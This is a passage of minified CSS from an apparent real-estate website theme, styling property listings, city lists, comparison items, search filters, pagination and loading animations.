ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured{display:inline-block;position:absolute;left:0;top:0;color:#fff;font-size:20px;width:47px;height:47px;text-align:center;line-height:53px;background-color:#1b1b1b}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-featured>i{left:-1px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section{margin-top:16px;position:relative}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-item-bottom-section-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-title{margin:0;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:65%;text-align:left}.mkdf-re-compare-items-holder.mkdf-items-standard .mkdf-ci-item .mkdf-ci-price{color:#4dc7ed;font-size:22px;font-family:"Josefin Sans",sans-serif;font-weight:500;text-align:right;position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:35%}.mkdf-re-profile-searches-holder .mkdf-property-search{display:inline-block;vertical-align:middle}.mkdf-re-profile-searches-holder .mkdf-property-search button{background:0 0;display:inline-block;outline:0;-webkit-box-shadow:none;box-shadow:none;padding:0;-webkit-appearance:none;border:0;cursor:pointer}.mkdf-re-profile-searches-holder .mkdf-undo-query-save{cursor:pointer}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item{border-bottom:1px solid #e1e1e1;padding:25px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image{display:inline-block;position:relative;vertical-align:top}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-image img{display:block;max-width:150px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title{display:inline-block;position:relative;vertical-align:top;padding:0 0 0 15px}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-title h4{margin:5px 0 0}.mkdf-re-profile-all-properties-holder .mkdf-re-profile-property-item .mkdf-re-profile-property-item-buttons{display:inline-block;position:relative;vertical-align:top;float:right}.search.search-results .mkdf-property-list-holder article{border:0}.mkdf-property-city-list-holder .mkdf-pcl-item{display:inline-block;text-align:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-city-list-holder .mkdf-pcl-item-inner{position:relative}.mkdf-property-city-list-holder .mkdf-pcl-item-inner:hover .mkdf-pcl-item-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-city-list-holder .mkdf-pcl-item-image{line-height:0;overflow:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-city-list-holder .mkdf-pcl-item-image:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4)}.mkdf-property-city-list-holder .mkdf-pcl-item-content{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-content-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-city-list-holder .mkdf-pcl-item-content-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:18px 5px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-city-list-holder .mkdf-pcl-item-count{font-size:50px;font-family:"Josefin Sans",sans-serif;font-weight:400;color:#fff;margin:0 0 8px}.mkdf-property-city-list-holder .mkdf-pcl-item-county,.mkdf-property-city-list-holder .mkdf-pcl-item-label{font-weight:400;color:#fff}.mkdf-property-city-list-holder .mkdf-pcl-item-separator{line-height:0}.mkdf-property-city-list-holder .mkdf-pcl-item-separator span{display:inline-block;height:1px;width:72px;background-color:#fc0;margin:18px 0}.mkdf-property-city-list-holder .mkdf-pcl-item-title{margin:0;color:#fff}.mkdf-property-city-list-holder:not(.mkdf-pcl-one-column) li{float:left}.mkdf-property-city-list-holder.mkdf-pcl-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-property-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.touch .mkdf-property-list-holder article{cursor:pointer}.mkdf-property-list-holder article .mkdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-list-holder article .mkdf-pli-image img{display:block;width:100%}.mkdf-property-list-holder article .mkdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:45%;position:fixed;top:0;right:0;z-index:100;height:100%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{float:left;position:relative;width:55%;padding:0 35px 55px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder.mkdf-pl-gallery:not(.mkdf-pl-one-column) article{float:left}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-two-columns article:nth-child(2n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article{width:33.33333%}@media only screen and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article:nth-child(3n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-no-map article:nth-child(4n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns.mkdf-pl-with-map article:nth-child(4n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-no-map article:nth-child(5n+1){clear:both}}@media only screen and (min-width:1281px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns.mkdf-pl-with-map article:nth-child(5n+1){clear:both}}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-inner{opacity:0}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry .mkdf-pl-grid-gutter{width:0}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:25%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:20%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:40%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-item-top-section,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pl-item-inner{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image{height:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-images-fixed article .mkdf-pli-image img{height:100%}.mkdf-property-list-holder.mkdf-pl-properties-not-found .mkdf-pl-inner{margin:0}.mkdf-property-list-holder.mkdf-pl-pag-standard .mkdf-pl-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.mkdf-property-list-holder.mkdf-pl-pag-standard.mkdf-pl-pag-standard-animate .mkdf-pl-inner{opacity:0}.mkdf-pl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0;clear:both}.mkdf-pl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.mkdf-pl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 12px;padding:0}.mkdf-pl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-active a{color:#4dc7ed}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{position:absolute;top:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{font-size:30px;-webkit-transition:color .2s ease-out,opacity .2s ease-out;-o-transition:color .2s ease-out,opacity .2s ease-out;transition:color .2s ease-out,opacity .2s ease-out}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a span:before,.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a span:before{display:block;line-height:inherit}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev{left:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-prev a{opacity:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next{right:0}.mkdf-pl-standard-pagination ul li.mkdf-pl-pag-next a{opacity:1}.mkdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-load-more-holder .mkdf-pl-load-more{margin:40px 0 0;text-align:center}.mkdf-pl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#000;text-align:center}.mkdf-pl-loading.mkdf-standard-pag-trigger{position:absolute;bottom:100px;left:0}.mkdf-pl-loading.mkdf-showing{display:block}.mkdf-pl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-filter-button{margin-right:15px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-query-section{display:inline-block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-query-result{display:inline-block;margin-left:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-result-message{padding-right:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-save{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-undo-query-message{padding-right:3px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-reset-filter-section{line-height:44px;position:absolute;right:0;top:0;display:block;vertical-align:middle}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder{position:relative}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-city-holder .mkdf-filter-property-icon{position:absolute;top:28px;left:0;font-size:20px;display:inline-block;height:42px;line-height:47px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{display:inline-block;float:left;width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder label{display:block;margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{display:inline-block;float:left;position:relative;width:49%;margin-bottom:14px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-max-size input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size input{margin-bottom:0;padding:0 30px 0 10px;width:100%;height:42px;line-height:42px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-input-min-size{margin-right:2%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-size-holder .mkdf-sufix{position:absolute;line-height:42px;right:12px;top:0}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-city-set .mkdf-property-list-filter-part .mkdf-section-size{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-response-holder{margin:0 0 7px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider-wrapper{height:42px;margin-bottom:14px;width:calc(100% - 10px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider{position:relative;height:2px;background-color:#d8d8d8;top:50%;margin-top:-2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-range{position:absolute;display:block;height:100%;background-color:#fc0;z-index:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle{position:absolute;top:-8px;height:18px;width:18px;background-color:#fc0;margin:0 0 0 -1px;cursor:pointer;outline:0;z-index:2;border-radius:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-range-slider .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder label{display:inline-block;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{display:inline-block;float:right}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons{position:relative;display:block;vertical-align:middle;padding:4px 0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{display:inline-block;vertical-align:middle;color:#5b5a5a;background-color:transparent;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-input{position:relative;height:20px;width:24px;padding:0;border:0;margin:0;font-family:inherit;line-height:20px;outline:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons input[type=text]:not(#url){margin-right:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus{line-height:20px;width:22px;height:22px;font-size:12px;border:1px solid #e1e1e1;cursor:pointer;border-radius:50%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-minus:hover,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons .mkdf-spec-quantity-plus:hover{border-color:#5b5a5a}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-section-spec{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-wrapper{float:none}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status{width:100%}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status .select2{width:50%!important}.mkdf-property-list-holder .mkdf-filter-status-holder{position:relative}.mkdf-property-list-holder .mkdf-filter-status-holder .mkdf-filter-property-icon{position:absolute;top:0;left:0;font-size:20px;display:inline-block;height:42px;line-height:42px;width:40px;text-align:center}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item{border-left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-type-holder .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-status-set .mkdf-property-list-filter-part .mkdf-section-type{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-row{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-top:40px;margin-bottom:40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:1px solid #e1e1e1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section:first-child{padding-left:0;border-left:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-features,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-price,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-type{padding:0 0 0 30px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-3{width:25%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-6{width:50%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-9{width:75%}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-list-holder .mkdf-property-list-filter-part .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-list-holder .select2{width:100%!important}.mkdf-pl-filter-loading{position:relative;display:none;width:100%;margin:0 0 40px;color:#000;text-align:center}.mkdf-pl-filter-loading.mkdf-showing{display:block}.mkdf-pl-filter-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.mkdf-pl-filter-loading .mkdf-pl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left{width:calc(100% - 80px)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{width:80px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-title{margin:0;color:#fff}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-address{color:#fff;font-weight:400;line-height:13px;margin:3px 0 0}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item{margin:0 0 18px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-image-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:44px;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:calc(100% - 44px);padding-left:13px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a:hover{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-price{font-weight:400;color:#4dc7ed}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-info,.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-types{color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-standard 